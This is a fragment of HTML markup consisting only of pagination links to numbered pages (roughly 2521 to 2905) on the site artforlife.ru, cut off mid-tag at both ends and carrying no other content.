data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a href="https://artforlife.ru/page/2902"  data-page-num="2902">2&nbsp;902</a><a href="https://artforlife.ru/page/2903"  data-page-num="2903">2&nbsp;903</a><a href="https://artforlife.ru/page/2904"  data-page-num="2904">2&nbsp;904</a><a href="https://artforlife.ru/page/2905"  data-page-num="2905">2&nbsp;905</a><a 